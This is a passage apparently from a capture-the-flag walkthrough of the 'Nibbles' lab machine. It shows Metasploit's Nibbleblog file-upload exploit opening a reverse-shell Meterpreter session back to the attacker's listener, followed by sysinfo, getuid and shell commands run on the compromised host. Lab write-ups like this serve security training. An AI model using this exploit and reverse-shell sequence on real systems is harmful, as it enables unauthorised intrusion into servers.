 targeturi => /nibbleblog
msf5 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.20:4444
[*] Sending stage (38247 bytes) to 10.10.10.75
[*] Meterpreter session 1 opened (10.10.14.20:4444 -> 10.10.10.75:58860) at 2020-11-10 22
:26:41 -0500
[+] Deleted image.php
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > sysinfo
Computer    : Nibbles
OS          : Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 201
7 x86_64
Meterpreter : php/linux
meterpreter > getuid
Server username: nibbler (1001)
meterpreter > shell
Process 1725 created.
maltego
Channel 0 created.
pwd
/var/www/html/nibbleblog/content/private/plugins/my_image
whoami
nibbler
cd nibbler
/bin/sh: 3: cd: can't cd to nibbler
ls
db.xml
ls
db.xml